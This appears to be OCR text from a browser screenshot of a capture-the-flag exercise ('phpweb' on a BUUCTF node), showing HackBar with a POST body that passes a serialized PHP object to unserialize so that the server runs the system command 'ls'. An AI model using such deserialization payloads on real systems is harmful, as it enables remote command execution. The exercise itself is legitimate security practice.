 phpweb
view-source:9e97c528-d3a9-4
view-source:9e97c528-d3a9-4
view-source:9e97c528-d3a9-4
www.jackson-t.ca
不安全
9e97c528-d3a9-4116-b944-d9420ef246a1.node4.buuoj.cn:81/index.php
3
bg.jpg index.php index.php
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://9e97c528-d3a9-4116-b944-d9420ef246a1.node4.buuoj.cn:81/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}